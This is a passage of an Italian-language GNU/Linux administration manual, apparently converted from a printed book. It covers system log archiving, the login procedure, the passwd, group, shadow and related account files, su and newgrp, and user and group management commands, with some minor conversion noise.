

Invia i messaggi '**info**' e '**notice**' nel file '/var/log/messages', i messaggi da '**warning**' in su nel file '/var/log/syslog', quindi suddivide nuovamente i livelli di priorità e li invia a quattro diverse console virtuali, da '/dev/tty9' a '/dev/tty12'.

### 39.1.3 Archiviazione dei file delle registrazioni del sistema

Per archiviare i file generati da '**kerneld**', se la propria distribuzione GNU/Linux non gestisce già questo problema, si possono copiare i file delle registrazioni altrove, eventualmente anche comprimendoli, quindi si può azzerare il loro contenuto semplicemente copiandovi sopra il file '/dev/null'.

Supponendo di dovere gestire i file '/var/log/messages' e '/var/log/syslog', si potrebbe procedere come segue:

```
# cat /var/log/messages | gzip -9 > /var/log/messages.1.gz
# cat /var/log/syslog | gzip -9 > /var/log/syslog.1.gz
# cp /dev/null /var/log/messages
# cp /dev/null /var/log/syslog
# killall -HUP syslogd
```
### 39.1.4 Riservatezza delle informazioni

Le informazioni che vengono memorizzate nel registro del sistema potrebbero essere delicate, sia per la sicurezza del sistema, sia per i singoli utenti. Per questo, è bene ricordare che i file che compongono il registro del sistema non dovrebbero essere accessibili in lettura agli utenti comuni.

### 39.1.5 \$ logger

logger [*opzioni*] [*messaggio*]

Permette di aggiungere delle annotazioni all'interno del registro del sistema. Se non vengono forniti argomenti, il messaggio da registrare viene atteso dallo standard input. Se si utilizza la tastiera, per concludere è necessario utilizzare il codice di EOF che di norma si ottiene con la combinazione [ *Ctrl+d* ].

Alcune opzioni

-f *file*

Permette di includere il file indicato all'interno del registro del sistema.

### 39.1.6 # klogd

### klogd [*opzioni*]

È il demone specifico per l'intercettazione e la registrazione dei messaggi del kernel Linux. Di norma viene avviato dalla procedura di inizializzazione del sistema, subito dopo '**syslogd**'.

### Alcune opzioni

### -f *file\_delle\_registrazioni*

Specifica un file particolare per le registrazioni, invece di dirigere i messaggi direttamente al demone della gestione del registro del sistema, cioè '**syslogd**'.

# 39.2 Login, ovvero la procedura di accesso

Il *login* è la procedura di accesso attraverso la quale un utente, registrato precedentemente, viene riconosciuto e gli viene concesso di utilizzare il sistema. Il concetto è simile a quello di una firma di ingresso. Quando un utente conclude la sua attività con il sistema, esegue un *logout*. Il concetto del *logout* è simile a quello di una firma di uscita.

La procedura di accesso è controllata normalmente dal programma '**login**', che si prende cura di verificare la password fornita, prima di consentire l'ingresso dell'utente. Tuttavia, i programmi '**login**' non sono uguali in tutte le distribuzioni GNU/Linux, e ognuno può essere stato predisposto per una politica differente. A titolo di esempio, un programma '**login**' potrebbe accettare l'accesso da parte di utenti per i quali non sia stata definita una password, mentre un altro potrebbe escluderlo. In queste sezioni si affronta il problema in modo superficiale, cercando di fare riferimento alle consuetudini consolidate; il lettore deve tenere presente che l'unica documentazione certa sul funzionamento di '**login**' è quella fornita assieme alla sua distribuzione GNU/Linux: la pagina di manuale *login*(1).

### 39.2.1 \$ login

### login [*utente*]

Permette l'accesso dell'utente al sistema. Di solito non si usa direttamente, anzi, ciò dovrebbe essere impossibile: è compito del programma di gestione del terminale, Getty o simili, di avviarlo dopo aver ottenuto il nominativo-utente.

Ogni utente registrato nel sistema, cioè ogni utente che (teoricamente) può accedere al sistema, ha una directory personale, o directory *home*, all'interno della quale si trova posizionato al momento dell'accesso. Questa directory contiene dei file riguardanti la configurazione particolare dell'utente a cui appartiene. La directory personale è collocata normalmente in '/home/*nome\_utente*/' e questa, se la shell lo consente, viene abbreviata utilizzando il simbolo tilde ('**˜**'). La directory personale dell'utente '**root**' è speciale e dovrebbe trovarsi in '/root/'. Durante un accesso normale da parte di un utente qualunque, compreso '**root**', vengono richiesti il nome dell'utente (se non era già stato fornito nella riga di comando) e la password. Quindi vengono visualizzati:

- la data e l'ora dell'ultimo accesso;
- l'avviso della presenza di posta (se esistono messaggi di posta elettronica non ancora letti);
- il messaggio del giorno.

Se si tratta di un utente al quale è associata una password, questa viene richiesta e controllata. Se risulta errata, vengono consentiti un numero limitato di tentativi. Generalmente, gli errori vengono riportati all'interno del registro del sistema. Se l'utente che chiede di accedere non è '**root**', e se esiste il file '/etc/nologin', ne viene visualizzato il contenuto sullo schermo e non viene consentito l'accesso. Ciò serve per impedire l'accesso al sistema, tipicamente quando si intende chiuderlo. Perché l'accesso possa essere effettuato come utente '**root**', occorre che il terminale (TTY) da cui si intende accedere sia elencato all'interno di '/ etc/securetty'. I tentativi di questo tipo che provengono da terminali non ammessi, vengono annotati all'interno del registro del sistema. Se esiste il file '˜/.hushlogin', viene eseguito un accesso silenzioso, nel senso che vengono disattivati:

- il controllo per la presenza di messaggi di posta elettronica;
- la visualizzazione della data e dell'ora dell'ultimo accesso effettuato da parte di quell'utente;
- la visualizzazione del messaggio del giorno.

#### Registrazione e controllo 393

Se esiste il file '/var/log/lastlog', viene visualizzata la data e l'ora dell'ultimo accesso e ne viene registrato quello in corso. Al termine della procedura di accesso viene avviata la shell dell'utente. Se all'interno del file '/etc/passwd' non è indicata la shell da associare all'utente che accede, viene utilizzato '/bin/sh'. Se all'interno del file '/etc/passwd' non è indicata la directory personale dell'utente, viene utilizzata la directory radice ('**/**').

Quanto detto dovrebbe essere sufficiente per capire che la semplice rimozione dell'indicazione della shell o della directory personale da un record del file '/etc/passwd', non è un sistema per impedire l'accesso a un utente.

### 39.2.2 /etc/passwd

È un elenco di utenti, password, directory *home* (directory personali nel caso si utenti umani), shell e altre informazioni personali utilizzate da '**finger**' (100.3.2). La struttura dei record (righe) di questo file è molto semplice:

### *utente*:*password*:*UID*:*GID*:*dati\_personali*:*directory\_home*:*shell*

Segue la descrizione dei campi.

1. *utente*

È il nome utilizzato per identificare l'utente logico che accede al sistema.

2. *password*

È la password cifrata. Se questa indicazione manca, l'utente può accedere senza indicare alcuna password. Se questo campo contiene un asterisco ('**\***') l'utente non può accedere al sistema.

3. *UID*

È il numero identificativo dell'utente (*User ID*).

4. *GID*

È il numero identificativo del gruppo a cui appartiene l'utente (*Group ID*).

5. *dati\_personali*

Di solito, questo campo contiene solo l'indicazione del nominativo completo dell'utente (nome e cognome), ma può contenere anche altre informazioni che di solito sono inserite attraverso '**chfn**' (40.2.6).

6. *directory\_home*

La directory assegnata all'utente.

7. *shell*

La shell assegnata all'utente.

#### Esempi

tizio:724AD9dGbG25k:502:502:Tizio Tizi,,,:/home/tizio:/bin/bash

L'utente '**tizio**' corrisponde al numero UID 502 e al numero GID 502; si chiama Tizio Tizi; la sua directory personale è '/home/tizio/'; la sua shell è '/bin/bash'. Di questo utente, personalmente, non si conosce niente altro che il nome e il cognome. Il fatto che UID e GID corrispondano dipende da una scelta organizzativa dell'amministratore del sistema.

tizio: \*: 502: 502: Tizio Tizi $_{\text{w}}$ : / home/tizio: / bin/bash

Questo esempio mostra una situazione simile a quella precedente, ma l'utente '**tizio**' non può accedere, perché al posto della password cifrata appare un asterisco.

#### Note

Per impedire l'accesso a un utente attraverso la procedura di accesso, è sufficiente modificare parzialmente il campo della password, per esempio con l'aggiunta di un asterisco.

### 39.2.3 /etc/group

È l'elenco dei gruppi di utenti. La struttura delle righe di questo file è molto semplice.

#### *gruppo*:*password*:*GID*:*lista\_di\_utenti*

Segue la descrizione dei campi.

#### 1. *gruppo*

È il nome utilizzato per identificare il gruppo.

2. *password*

È la password cifrata. Di solito non viene utilizzata e di conseguenza non viene inserita. Se è presente una password, questa dovrebbe essere richiesta quando un utente tenta di cambiare gruppo attraverso '**newgrp**' (39.3.2).

3. *GID*

È il numero identificativo del gruppo.

4. *lista\_di\_utenti*

È la lista degli utenti che appartengono al gruppo. Si tratta di un elenco di nomi di utente separati da virgole.

#### Esempi

tizio::502:tizio

Si tratta di un caso molto semplice in cui il gruppo '**tizio**' non ha alcuna password e a esso appartiene solo un utente omonimo ('**tizio**' appunto).

users::100:tizio,caio,semproni

In questo caso, gli utenti '**tizio**', '**caio**' e '**semproni**' appartengono al gruppo '**users**'.

### 39.2.4 /etc/shadow

Il file '/etc/shadow' appare in quei sistemi in cui è attivata la gestione delle password shadow. Serve a contenere le password cifrate, togliendole dal file '/etc/passwd'. Facendo in questo modo, è possibile inibire la maggior parte dei permessi di accesso a questo file, proteggendo le password. Al contrario, non è possibile impedire l'accesso in lettura del file '/etc/passwd' che fornisce una quantità di informazioni sugli utenti, indispensabili a molti programmi.

Il problema è descritto nel capitolo 41.

### 39.2.5 /var/run/utmp

È il file che contiene l'elenco degli accessi in essere nel sistema. Non è un file di testo normale, e per l'estrazione delle informazioni in esso contenute si usano dei programmi di servizio appositi. Tuttavia, è possibile che gli utenti presenti effettivamente nel sistema siano in numero maggiore, e ciò a causa del fatto che non tutti i programmi usano il metodo di registrazione fornito attraverso questo file.

Se questo file non esiste, conviene crearlo manualmente in uno dei due modi seguenti.

#### # **cp /dev/null /var/run/utmp**

```
# touch /var/run/utmp
```
Solitamente, è la procedura di inizializzazione del sistema a prendersi cura di questo file, azzerandolo o ricreandolo, a seconda della necessità.

### 39.2.6 /var/log/wtmp

Il file '/var/log/wtmp' ha una struttura analoga a quella di '/var/run/utmp' e serve per conservare la registrazione degli accessi e della loro conclusione (*login*-*logout*). Questo file non viene creato automaticamente; se manca, la conservazione delle registrazioni all'interno del sistema non viene effettuata. Viene aggiornato da Init e anche dal programma che si occupa di gestire la procedura di accesso al sistema ('**login**').

### Registrazione e controllo 395

Il formato di questo file non è quello di un file di testo normale, quindi non è leggibile o stampabile direttamente.

Se questo file non esiste, conviene crearlo manualmente in uno dei due modi seguenti.

# **cp /dev/null /var/log/wtmp**

# **touch /var/log/wtmp**

### 39.2.7 /etc/motd

Il contenuto di questo file viene visualizzato da '**login**' al termine della procedura di accesso, prima dell'avvio della shell associata all'utente. Questo file contiene, o dovrebbe contenere, il cosiddetto messaggio del giorno.

### 39.2.8 /etc/nologin

Se esiste questo file, '**login**' non accetta nuovi accessi al sistema, e a ogni tentativo visualizza il suo contenuto.

Se si desidera fermare il sistema è possibile creare questo file scrivendoci all'interno il motivo, o una breve spiegazione di quello che sta avvenendo.

### 39.2.9 /etc/securetty

Contiene l'elenco dei *terminali sicuri*, cioè di quelli da cui si permette l'accesso all'utente '**root**'. I nomi dei terminali vengono indicati facendo riferimento ai file di dispositivo relativi, senza l'indicazione del prefisso '/dev/'. L'esempio seguente mostra un elenco di terminali che comprende la console vera e propria, le sei console virtuali standard, quattro terminali seriali e quattro pseudo-terminali che accedono dalla rete locale oppure dal sistema grafico X.

console tty1 tty2 tty3 tty4 tty5 tty6 ttyS0 ttyS1 ttyS2 ttyS3 ttyp0 ttyp1 ttyp2 ttyp3

### 39.2.10 /var/mail/\*

Il file corrispondente al nome dell'utente, contenuto in '/var/mail/' (oppure in '/var/spool/mail/ ', a seconda dell'impostazione della distribuzione GNU/Linux), viene usato normalmente per accumulare i messaggi di posta elettronica a lui diretti.

Il programma '**login**', dopo la visualizzazione del messaggio contenuto in '/etc/motd', se trova che c'è posta per l'utente, visualizza un messaggio di avvertimento in tal senso.

La collocazione di questi file che rappresentano le caselle postali degli utenti, dipende dalla configurazione e dalla filosofia del sistema di gestione della posta elettronica. Generalmente si fa affidamento sul fatto che si utilizzi il solito Sendmail, il quale utilizza questa directory '/var/mail/', o '/var/spool/ mail/', per questo scopo. Se il sistema GNU/Linux che si utilizza è impostato diversamente, è probabile che il programma '**login**' sia stato compilato in modo da utilizzare un percorso differente per le caselle postali.

### 39.2.11 ˜/.hushlogin

Se esiste il file '.hushlogin' all'interno della directory personale di un certo utente, quando quell'utente accede, '**login**' non visualizza alcun messaggio introduttivo.

### 39.2.12 /var/log/lastlog

Il file '/var/log/lastlog', se esiste, viene utilizzato da '**login**' per registrare gli ultimi accessi al sistema e per poter visualizzare la data e l'ora dell'ultimo accesso. Se questo file non esiste, conviene crearlo manualmente in uno dei due modi seguenti.

```
# cp /dev/null /var/log/lastlog
```

```
# touch /var/log/lastlog
```
# 39.3 Cambiamento di identità

Alcuni programmi consentono di ottenere i privilegi di un altro utente, come se si ripetesse la procedura di accesso. Questa possibilità rappresenta generalmente un problema di sicurezza. Per mezzo di questi programmi può capitare di riuscire a ottenere i privilegi dell'utente '**root**' anche quando si accede da un terminale che non viene considerato sicuro, e pertanto non risulta incluso nell'elenco di '/etc/securetty'.

### 39.3.1 \$ su

su [*opzioni*] [*utente*]

'**su**' permette a un utente di diventare temporaneamente un altro, avviando una shell con i privilegi dell'utente indicato (questo vale anche per il gruppo o i gruppi a cui questo appartiene). Se non viene indicato un utente, '**su**' sottintende '**root**'. Prima di attivare la nuova shell, viene richiesta la password associata all'utente selezionato, a meno che '**su**' sia stato eseguito da chi sta già accedendo come utente '**root**'.

Per terminare l'attività in veste di questo nuovo utente, basta concludere l'esecuzione della shell con il comando '**exit**'.

### Esempi

\$ **su**

Utilizzando '**su**' senza argomenti, si intende implicitamente di voler acquisire i privilegi dell'utente '**root**'. Per questo viene richiesta la password.

### \$ **su caio**

Volendo trasformarsi temporaneamente in un altro utente, basta indicarlo come argomento, come in questo caso. Viene richiesta la password.

### # **su tizio**

L'utente '**root**' può sempre fare quello che vuole, quindi se seleziona un altro utente, perde dei privilegi, e non gli viene richiesta alcuna password.

### Attenzione

Il programma '**su**', per poter svolgere il suo compito, deve appartenere all'utente '**root**' e avere il bit SUID attivato (SUID-root). È in questo modo che un utente comune riesce a ottenere i privilegi di '**root**' o di un altro utente.

'**su**' viene usato frequentemente dall'utente '**root**', o da un processo che ha già i privilegi dell'utente '**root**', per diventare temporaneamente un utente comune. In tal caso, dal momento che il processo che avvia '**su**' ha già i privilegi di '**root**', non c'è alcuna necessità della presenza del bit SUID attivo.

In generale, dal momento che '**su**' è molto importante per agevolare il lavoro dell'amministratore del sistema, se si temono problemi alla sicurezza, si può eliminare il bit SUID, per concedere praticamente il suo utilizzo solo all'utente '**root**'.

# **chmod u-s /bin/su**

Volendo calcare la mano, si possono togliere anche tutti i permessi per il gruppo proprietario e per gli altri utenti.

# **chmod go-rwx /bin/su**
# 39.3.2 \$ newgrp

### newgrp [*gruppo*]

Permette di cambiare il gruppo a cui appartiene l'utente. L'utente non cambia, la directory personale nemmeno, cambia solo il GID. Un utente può cambiare gruppo se nel file '/etc/group' sono diversi i gruppi a cui può appartenere l'utente. In alternativa, se il gruppo ha una password, l'utente può «entrare» nel gruppo solo se la conosce.

Il problema della gestione dei gruppi, specialmente per ciò che riguarda le password, è descritto meglio nel capitolo 41.

# 39.4 Informazioni sugli accessi

Molti programmi permettono di avere informazioni sugli accessi e di conseguenza anche sugli utenti. In particolare sono importanti quelli che permettono di leggere il contenuto dei file '/var/run/utmp' e '/ var/log/wtmp' il cui formato non è leggibile attraverso l'uso di un semplice '**cat**'.

In particolare, per quanto riguarda i programmi che analizzano il contenuto del file '/var/log/wtmp', si può leggere il capitolo 42.

## 39.4.1 \$ users

users [*file*]

Visualizza i nomi degli utenti che accedono attualmente all'elaboratore. Se un utente ha attivato più sessioni in corso, il suo nome apparirà più volte nell'elenco. Se il comando viene avviato senza l'indicazione di un file, i dati visualizzati vengono estratti da '/etc/utmp'. Esiste comunque la possibilità di visualizzare attraverso '**users**' il contenuto di '/etc/wtmp'.

### 39.4.2 \$ w

<sup>w</sup> [*opzioni*] [*utente*]

Visualizza i nomi degli utenti che accedono attualmente e varie informazioni sulla loro attività.

Vedere *w*(1).

# 39.4.3 \$ who

who [*opzioni*] [*file*] [am i]

Visualizza i nomi degli utenti che accedono attualmente e varie informazioni sulla loro attività. '**who**' trae normalmente le sue informazioni dal file '/etc/utmp', se non ne viene indicato un altro negli argomenti. (per esempio '/etc/wtmp').

Vedere *who.info* oppure *who*(1).

# 39.4.4 \$ whoami

whoami

Visualizza il nome dell'utente associato con l'attuale UID efficace. È equivalente a '**id -un**'.

# 39.4.5 \$ logname

logname

Emette il nome dell'utente, così come appare dal file '/var/run/utmp'.

A titolo di esempio si può immaginare la situazione in cui l'utente '**tizio**' sia riuscito a ottenere i privilegi dell'utente '**root**' attraverso l'uso di '**su**'.

tizio\$ **su root**

Password: **\*\*\*\*\*\*\***

Quello che si dovrebbe ottenere con '**logname**' è il nome dell'utente che è stato usato per accedere inizialmente al sistema.

root# **logname**

tizio

# Utenza

Le informazioni sugli utenti registrati nel sistema sono raccolte principalmente all'interno di '/etc/passwd'. Anche se il nome suggerisce che debba contenere le password, in realtà il suo scopo è più ampio e la sua accessibilità in lettura è essenziale per tutti i programmi che hanno qualcosa a che fare con gli utenti. Per questo motivo, in molti sistemi si preferisce trasferire le password in un altro file con meno possibilità di accesso: '/etc/shadow'. Il file '/etc/group' permette di raccogliere le notizie sui gruppi e in particolare di stabilire la possibile appartenenza da parte di un utente a più gruppi.

Questi file sono già stati descritti nelle sezioni 39.2.2, 39.2.3 e 39.2.4.

La tabella 40.1 elenca i programmi e i file a cui si accenna in questo capitolo.



Tabella 40.1. Riepilogo dei programmi e dei file per la gestione della registrazione degli utenti.

# 40.1 Password cifrate

In questo documento si accenna più volte al fatto che le password utilizzate per accedere vengono annotate in forma cifrata, nel file '/etc/passwd', oppure nel file '/etc/shadow'.

La cifratura genera una stringa che può essere usata per verificare la correttezza della password, mentre da sola, questa stringa non permette di determinare quale sia la password di origine. In pratica, data la password si può determinare la stringa cifrata, ma dalla stringa cifrata non si ottiene la password.

La verifica dell'identità avviene quindi attraverso la generazione della stringa cifrata corrispondente: se corrisponde a quanto annotato nel file '/etc/passwd', oppure nel file '/etc/shadow', la password è valida, altrimenti no.

# 40.1.1 Funzione crypt()

L'algoritmo usato per generare la password cifrata non è uguale in tutti i sistemi. Per quanto riguarda GNU/Linux si distinguono due possibilità: l'algoritmo tradizionale DES, che accetta password con un massimo di **otto caratteri**, e l'algoritmo MD5 che al contrario non pone limiti.

La gestione dell'algoritmo di cifratura delle password è a carico della funzione '**crypt()**' (descritta in *crypt*(3)). Nelle distribuzioni GNU/Linux in cui si può usare l'algoritmo MD5 dovrebbe essere possibile scegliere questo, o l'algoritmo precedente, attraverso un file di configurazione ('/etc/login.defs', che verrà descritto nel capitolo 41).

Se la propria distribuzione non sembra predisposta per la cifratura MD5, è meglio non fare esperimenti: è importante che ogni componente del sistema di autenticazione e di gestione delle password sia aggiornato correttamente.

# 40.1.2 Trasferimento delle utenze

Il trasferimento, o la replicazione delle utenze si basa sulla riproduzione delle password cifrate, in modo tale da poter ignorare quale sia il loro valore di origine. Questa riproduzione può avvenire in modo manuale o automatico; cioè può essere l'amministratore del sistema che provvede a ricopiare le utenze, oppure può essere un servizio di rete, come il NIS (*Network Information Service*, noto anche come YP, *Yellow Pages*).

In tutti i casi di riproduzione delle utenze, occorre che i sistemi coinvolti concordino nel funzionamento della funzione '**crypt()**', cioè generino le stesse stringhe cifrate a partire dalle password. Questo è il punto più delicato nella scelta di utilizzare o meno un algoritmo più sofisticato rispetto a quello tradizionale.

### 40.1.3 Debolezza di questo sistema

Questo sistema di autenticazione basato sulla conservazione di una password cifrata, ha una debolezza fondamentale: conoscendo l'algoritmo che genera la stringa cifrata, e conoscendo la stringa stessa, si può determinare la password originale per tentativi.<sup>1</sup>

Un sistema che consente l'utilizzo di password con un massimo di otto caratteri è molto debole ai giorni nostri, perché tutte le combinazioni possibili possono essere trovate in breve tempo (forse qualche settimana) con un elaboratore di media potenza.

# 40.2 Utenti e gruppi

I nuovi utenti possono essere aggiunti solo da parte dell'utente '**root**', ma poi possono essere loro stessi a cambiare alcuni elementi della loro registrazione. Il più importante è naturalmente la password.

## 40.2.1 # adduser, useradd

adduser

useradd

Il programma in questione può avere due nomi alternativi: '**adduser**' o '**useradd**'. Questo permette all'utente '**root**' di aggiungere un nuovo utente all'interno del file '/etc/passwd', assegnandogli un UID, un GID, una password, una shell e creando la sua directory personale.

Per convenzione, il programma (o script che sia) inserisce automaticamente nella directory personale alcuni file di configurazione standard contenuti nella directory '/etc/skel/'. Di conseguenza, basta porre all'interno di questa directory i file e le directory che si vogliono riprodurre nella directory personale di ogni nuovo utente.

Per mantenere la compatibilità con alcuni vecchi programmi, il nome dell'utente non deve superare gli otto caratteri. Inoltre, è opportuno limitarsi all'uso di lettere non accentate e di numeri; qualunque altro simbolo, compresi i segni di punteggiatura, potrebbero creare problemi di vario tipo.

# 40.2.2 /etc/skel/\*

La directory '/etc/skel/' viene utilizzata normalmente come directory personale tipica per i nuovi utenti. In pratica, quando si aggiunge un nuovo utente e gli si prepara la sua directory personale, viene copiato all'interno di questa il contenuto di '/etc/skel/'.

Il nome *skel* sta per *skeleton*, cioè scheletro. In effetti rappresenta lo scheletro di una nuova directory personale.

È molto importante la preparazione di questa directory in modo che ogni nuovo utente trovi subito una serie di file di configurazione necessari a utilizzare le shell previste nel sistema, ed eventualmente altri programmi essenziali.

# 40.2.3 \$ passwd

passwd [*utente*]

Permette di cambiare la password registrata all'interno di '/etc/passwd' (oppure all'interno di '/etc/ shadow', come si vedrà in seguito). Solo l'utente '**root**' può cambiare la password di un altro utente. Gli utenti comuni (tutti escluso '**root**') devono utilizzare una password non troppo breve composta sia da maiuscole che minuscole o simboli diversi. Alcune password simili al nome utilizzato per identificare l'utente, non sono valide.<sup>23</sup>

Se non si dispone di un mezzo per l'inserimento di un nuovo utente, come quello fornito da '**adduser**', è possibile aggiungere manualmente un record all'interno del file '/etc/passwd' senza l'indicazione della password che poi potrà essere specificata attraverso '**passwd**'.

<sup>&</sup>lt;sup>1</sup>Naturalmente, questo vale finché nessuno riesce a trovare un algoritmo inverso che permetta di ricalcolare la password a partire dalla stessa stringa cifrata.

<sup>2</sup>Quando si inventa una nuova password bisogna essere sicuri di poterla introdurre in tutte le situazioni che si potranno presentare. Se si utilizzano lettere accentate (cosa sconsigliabile), potrebbe poi capitare di trovare un terminale che non permette il loro inserimento. In generale, conviene limitarsi a utilizzare i simboli che rientrano nella codifica ASCII a 7 bit.

<sup>3</sup> In generale, i sistemi pongono anche un limite superiore alla lunghezza delle password. In tali casi, può capitare che la parte eccedente tale dimensione venga semplicemente ignorata, rendendo vano lo sforzo dell'utente.

Utenza 401

```
40.2.4 $ chsh
```
chsh [*opzioni*] [*utente*]

Permette di cambiare la shell predefinita all'interno del file '/etc/passwd'. È possibile indicare solo una shell esistente e possibilmente elencata all'interno di '/etc/shells'. Se la nuova shell non viene indicata tra gli argomenti, questa viene richiesta subito dopo l'avvio di '**chsh**'. Per conferma, viene richiesta anche la ripetizione della password.

Alcune opzioni

-s *shell* | --shell *shell*

Permette di specificare la shell.

-l | --list-shells

Emette un elenco delle shell disponibili in base al contenuto di '/etc/shells'.

# 40.2.5 /etc/shells

Il file '/etc/shells' contiene semplicemente un elenco di shell valide, cioè di quelle che sono esistenti e possono essere utilizzate. Segue un esempio di questo file.

/bin/sh /bin/bash /bin/tcsh /bin/csh /bin/ash /bin/zsh

È molto importante che questo file sia preparato con cura, e contenga solo le shell per le quali il sistema è predisposto. Questo significa, quanto meno, che deve esistere una configurazione generalizzata per ognuna di queste, e che nella directory '/etc/skel/' devono essere stati predisposti tutti i file di configurazione personalizzabili che sono necessari. Quindi, un file '/etc/shells' con un semplice elenco di tutte le shell disponibili non è sufficiente.

### 40.2.6 \$ chfn

chfn [*opzioni*] [*utente*]

Consente di modificare le informazioni personali registrate all'interno del file '/etc/passwd'. Si tratta in pratica del nome e cognome dell'utente, del numero dell'ufficio, del telefono dell'ufficio e del telefono di casa. Se non vengono specificate opzioni, i dati vengono inseriti in maniera interattiva, se non viene specificato l'utente, si intende quello che ha eseguito il comando. Solo l'utente '**root**' può cambiare le informazioni di un altro utente.

Le informazioni indicate nel quinto capo dei record del file '/etc/passwd', sono strutturate solo in modo convenzione, senza che esista una necessità effettiva.

#### Esempi

L'esempio seguente mostra le azioni compiute da un utente per definire le proprie informazioni personali.

```
tizio$ chfn[ Invio ]
Changing finger information for tizio
Password: ********[ Invio ]
Name [tizio]: Tizio Tizi[ Invio ]
Office []: Riparazioni[ Invio ]
Office Phone[]: 123456[ Invio ]
Home Phone[]: 9876543[ Invio ]
```
Finger information changed.

Volendo verificare il risultato all'interno del file '/etc/passwd', si può trovare il record seguente: tizio:724AD9dGbG25k:502:502:Tizio Tizi,Riparazioni,123456,987654:\ /home/tizio:/bin/bash

Le informazioni personali possono essere delicate, specialmente quando si tratta di indicare il numero telefonico dell'abitazione di un utente. Per questo, quando si tratta di utenze presso elaboratori raggiungibili attraverso una rete estesa, come Internet, occorre prudenza.

# 40.2.7 \$ groups

groups [*utente*...]

Visualizza i gruppi ai quali l'utente o gli utenti appartengono. Il risultato è equivalente al comando seguente:

id -Gn [*nome\_utente*]

## 40.2.8 \$ id

id [*opzioni*] [*utente*]

Visualizza il numero UID (*User ID*) e il numero GID (*Group ID*) reale ed efficace dell'utente selezionato o di quello corrente.

Opzioni

 $-u$  |  $-$ user

Emette solo il numero dell'utente (UID).

 $-g$  |  $-growp$ 

Emette solo il numero del gruppo (GID).

 $-G$  |  $-grows$ 

Emette solo i numeri dei gruppi supplementari.

 $-n$  |  $-$ -name

Emette il nome dell'utente, del gruppo o dei gruppi, a seconda che sia usato insieme a '**-u**', '**-g**' o '**-G**'.

 $-r$  |  $-real$ 

Emette i numeri UID o GID reali invece di quelli efficaci (ammesso che ci sia differenza). Si usa insieme a '**-u**', '**-g**' o '**-G**'.

# 40.3 Utenti e gruppi importanti

Osservando il file '/etc/passwd' si possono notare diversi utenti fittizi standard che hanno degli scopi particolari. Si tratta di *utenti di sistema*, nel senso che servono al buon funzionamento del sistema operativo.

```
root:dxdFf9MvQ3s:0:0:root:/root:/bin/bash
bin:*:1:1:bin:/bin:
daemon:*:2:2:daemon:/sbin:
adm:*:3:4:adm:/var/adm:
lp:*:4:7:lp:/var/spool/lpd:
sync:*:5:0:sync:/sbin:/bin/sync
shutdown:*:6:0:shutdown:/sbin:/sbin/shutdown
halt:*:7:0:halt:/sbin:/sbin/halt
mail:*:8:12:mail:/var/mail:
news:*:9:13:news:/var/spool/news:
uucp:*:10:14:uucp:/var/spool/uucp:
operator:*:11:0:operator:/root:
games:*:12:100:games:/usr/games:
gopher:*:13:30:gopher:/usr/lib/gopher-data:
ftp:*:14:50:FTP User:/home/ftp:
nobody:*:99:99:Nobody:/:
```
#### Utenza 403

Di conseguenza, anche '/etc/group' contiene l'indicazione di gruppi particolari (gruppi di sistema).

```
root::0:root
bin::1:root,bin,daemon
daemon::2:root,bin,daemon
sys::3:root,bin,adm
adm::4:root,adm,daemon
tty::5:
disk::6:root
lp::7:daemon,lp
mem::8:
kmem::9:
wheel::10:root
mail::12:mail
news::13:news
uucp::14:uucp
man::15:
games::20:
gopher::30:
dip::40:
ftp::50:
nobody::99:
users::100:
```
I campi delle password di questi utenti speciali (tutti tranne '**root**') hanno un asterisco che di fatto impedisce qualunque accesso.

Le varie distribuzioni GNU/Linux si distinguono spesso nella quantità e nell'organizzazione degli utenti e dei gruppi fittizi. In questo caso, in particolare, l'utente fittizio '**nobody**' ha il numero UID 99, come definito nella distribuzione Red Hat. In generale, questo utente potrebbe avere il numero -1, che applicandosi a un intero positivo rappresenta in pratica il numero più alto gestibile di UID, altre volte potrebbe essere il numero -2. Il numero massimo di UID dipende dalle caratteristiche del file system e dalle librerie utilizzate.

Segue la descrizione di alcuni di questi utenti e gruppi.

• '**root**'

L'utente '**root**' è l'amministratore del sistema: ogni sistema Unix ha un utente '**root**'. L'utente '**root**' ha sempre il numero UID pari a zero.

• '**bin**'

L'utente '**bin**' non esiste nella realtà. Si tratta di un nome fittizio definito per assegnare ai file eseguibili (*binary*) un proprietario diverso dall'utente '**root**'. Di solito, con GNU/Linux, questi eseguibili appartengono al gruppo '**bin**', mentre l'utente proprietario resta '**root**'.

• '**tty**'

Di solito, al gruppo '**tty**' appartengono i file di dispositivo utilizzabili come canali per la connessione di un terminale.

• '**disk**'

Di solito, al gruppo '**disk**' appartengono i file di dispositivo che si riferiscono a unità a dischi, compresi i CD-ROM.

• '**floppy**'

Di solito, al gruppo '**floppy**' appartengono i file di dispositivo che si riferiscono alle unità a dischetti.

• '**nobody**'

L'utente '**nobody**' corrisponde in linea di massima a un utente generico, non identificato, senza privilegi particolari. Viene usato in particolare per evitare che un utente '**root**' possa accedere a un file system di rete (NFS) mantenendo i suoi privilegi: quando ciò accade, l'elaboratore che offre il servizio NFS lo tratta come utente '**nobody**'.

In generale, '**nobody**' non deve essere utilizzabile per l'accesso umano.

A seconda della distribuzione GNU/Linux che si utilizza, il gruppo abbinato a questo utente potrebbe chiamarsi '**nobody**', oppure anche '**nogroup**'.

# 40.4 Eliminazione di un utente

L'eliminazione di un utente dal sistema non è gestibile attraverso un programma di servizio standard di uso generale: la particolare distribuzione GNU/Linux può fornire degli strumenti adatti, oppure si deve agire manualmente. In questa sezione si descrive come si può intervenire manualmente. Fondamentalmente si tratta di agire su due punti:

- l'eliminazione dell'utente dai file '/etc/passwd' e '/etc/group' (ed eventualmente anche da '/ etc/shadow');
- l'eliminazione dei file appartenenti a quell'utente.

